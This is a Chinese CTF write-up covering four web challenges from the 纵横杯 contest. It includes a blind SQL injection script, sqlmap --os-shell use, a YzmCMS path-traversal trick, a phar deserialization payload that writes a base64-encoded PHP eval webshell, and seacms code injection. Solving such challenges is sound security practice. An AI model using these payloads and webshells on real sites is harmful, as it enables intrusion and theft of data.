纵横杯4道webWP
纵横杯4道webWP
因为纵横杯Web比较简单,有幸AK一次web,分享一下比赛中的思路和踩的坑
easyci
进去发现一个登录框
手测一波发现username输入admin返回密码错误,输入其他返回用户名或密码错误。注入点发现,上盲注脚本:
import requests
url = "http://eci-2ze0vou1lws61nzcar7j.cloudeci1.ichunqiu.com/public/index.php/home/login"
result = ""
for i in range(1,100):
min_value = 32
max_value = 130
mid = (min_value+max_value)//2 #中值
while(min_value<max_value):
# payload ={"username" : "admin'^" + "(ascii(substr((load_file('/etc/apache2/sites-available/000-default.conf')),{0},1))>{1})".format(i,mid)+"#","password":"1"}
# payload ={"username" : "admin'^" + "(ascii(substr((select database()),{0},1))>{1})".format(i,mid)+"#","password":"1"}
payload ={"username" : "admin'^" + "(ascii(substr((password),{0},1))>{1})".format(i,mid)+"#","password":"1"}
html = requests.post(url,data=payload)
# print(payload)
# print(html.text)
if "用户名或密码错误" in html.text:
#ascii值比mid值大
min_value = mid+1
else:
max_value = mid
mid = (min_value+max_value)//2
#找不到目标元素时停止
# if(chr(mid)==" "):
# break
result += chr(mid)
print(result)
print("fina flag:",result)注出密码 ,进去什么都没有。
发现可以直接load_file()读文件,尝试读取/var/www/html/public/index.php 发现网站目录不在/var/www/html
于是尝试读取配置文件/etc/apache2/sites-available/000-default.conf查看网站路径为 /var/sercet/html
Sqlmap写shell
#1.txt
POST /public/index.php/home/login HTTP/1.1
Host: eci-2ze0vou1lws61nzcar7j.cloudeci1.ichunqiu.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 21
Origin: http://eci-2ze0vou1lws61nzcar7j.cloudeci1.ichunqiu.com
Connection: close
Referer: http://eci-2ze0vou1lws61nzcar7j.cloudeci1.ichunqiu.com/public/index.php
Cookie: Hm_lvt_2d0601bd28de7d49818249cf35d95943=1607866763; UM_distinctid=1765c53c45a3a3-05c146a3033e3-4c3f2779-144000-1765c53c45b69; chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O; __jsluid_h=5b64a1b61e1f35811a7c2ce3ad8e01ad; ci_session=1tgpuhbeu363l4sr0klk53o0qtiajdce
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 127.0.0.1

username=admin*&password=1py -3 .\sqlmap.py -r .\1.txt -v 3 --os-shell
os-shell> cat /etc/yooooflagggggggggggggggggggg
ezcms
进去发现是yzmcms,GitHub搜源码和爆出的漏洞
https://github.com/yzmcms/yzmcms/issues/53

发现有源码泄露和后台登录地址

源码中全局搜索得到用户名密码
自己vps上写
#1.html
<test123><a href="httpxx://../../../../../../../../../../../flag">123</a></test123>

然后先采集网址,再测试采集获得flag

详细的漏洞分析:https://www.cnblogs.com/Spec/p/11188198.html
hello php
先进行信息收集:
发现源码泄露和后台登录地址
源码中有账号密码。
简单审计一下发现
#class.php
<?php
include('config.php');
class Config{
public $title;
public $comment;
public $logo_url;
public function __construct(){
global $title;
global $comment;
global $logo_url;
$this->title= $title;
$this->comment = $comment;
$this->logo_url = $logo_url;
}
public function upload_logo(){
if(!empty($_FILES)){
$path='./static/'.md5(time()).'.jpg';
move_uploaded_file($_FILES["file"]["tmp_name"],'./static/'.md5(time()).'.jpg');
}
}
public function update_title($title,$comment){
#垃圾老板就给我这么点钱,叫我怎么帮你做事。
}
public function __destruct(){
$file = file_get_contents(pathinfo($_SERVER['SCRIPT_FILENAME'])['dirname'].'/config.php');
$file = preg_replace('/\$title=\'.*?\';/', "\$title='$this->title';", $file);
$file = preg_replace('/\$comment=\'.*?\';/', "\$commnet='$this->comment';", $file);
file_put_contents(pathinfo($_SERVER['SCRIPT_FILENAME'])['dirname'].'/config.php', $file);
}
}
$config=new Config;
?>class.php中的有一个文件上传。并且路径可控。
在析构函数__destruct()中会把config.php的 $titile="XXX信息管理系统" 换为 Config类中的$titile。
#index.php
<?php include_once('header.php');?>
<?php
if(isset($_GET['img'])&&file_exists($_GET['img'])){?>
<img src="<?php echo $_GET['img'];?>" class="d-inline-block align-top" alt="" loading="lazy">
<?php } else {?>
<img src="<?php echo $config->logo_url;?>" class="d-inline-block align-top" alt="" loading="lazy">
<?php }?>
<p><?php echo $config->comment;?></p>

<?php echo $footer;?>在index.php中 有个file_exists()函数,这个函数可以触发phar://反序列化漏洞
目前可以触发反序列化的函数:
<?php
$title = "1".var_dump(1)."1";这样是可以执行var_dump()函数的。
<?php
class Config
{
public $title = "1'.phpinfo().'1";
public $comment;
public $logo_url;
}
@unlink("phar.phar");
$phar = new Phar("phar1.phar"); //后缀名必须为phar
$phar->startBuffering();
$phar->setStub("<?php __HALT_COMPILER(); ?>"); //设置stub
$o = new Config;
$phar->setMetadata($o); //将自定义的meta-data存入manifest
$phar->addFromString("test.txt", "test"); //添加要压缩的文件
//签名自动计算
$phar->stopBuffering();
生成phar.phar文件,上传。
可以搞一个在线工具,在上传的同时记录时间戳,然后md5就是路径d

主页file_exists()触发反序列化

发现ban了许多函数,
pcntl_alarm,pcntl_fork,pcntl_waitpid,pcntl_wait,pcntl_wifexited,pcntl_wifstopped,pcntl_wifsignaled,pcntl_wifcontinued,pcntl_wexitstatus,pcntl_wtermsig,pcntl_wstopsig,pcntl_signal,pcntl_signal_get_handler,pcntl_signal_dispatch,pcntl_get_last_error,pcntl_strerror,pcntl_sigprocmask,pcntl_sigwaitinfo,pcntl_sigtimedwait,pcntl_exec,pcntl_getpriority,pcntl_setpriority,pcntl_async_signals,system,exec,shell_exec,popen,proc_open,passthru,symlink,link,syslog,imap_open,ld,mail,scadnir,readfile,show_source,fpassthru,readdir先写个马进去
<?php
class Config
{
public $title = "1'.file_put_contents('./config.php',base64_decode('PD9waHAgdmFyX2R1bXAoMSk7IGV2YWwoJF9SRVFVRVNUWycxJ10pOyA/Pg==')).'1";
public $comment;
public $logo_url;
}
@unlink("phar.phar");
$phar = new Phar("phar1.phar"); //后缀名必须为phar
$phar->startBuffering();
$phar->setStub("<?php __HALT_COMPILER(); ?>"); //设置stub
$o = new Config;
$phar->setMetadata($o); //将自定义的meta-data存入manifest
$phar->addFromString("test.txt", "test"); //添加要压缩的文件
//签名自动计算
$phar->stopBuffering();简单绕一下获得flag

http://eci-2ze6qzeoof3puf1gvfuw.cloudeci1.ichunqiu.com/config.php?1=echo(file_get_contents('/flag'));大家一起来审代码
题目直接给了源码,源码比较大,应该是最近爆出的cms漏洞,直接GitHub搜海洋cms
https://github.com/ciweiin/seacms/issues/11 查到如何利用
后台弱密码admin admin

在admin_smtp.php中写入的东西会替换data/admin/smtp.php中的变量,于是可以代码注入

这样可以执行phpinfo()
于是直接写一个shell进去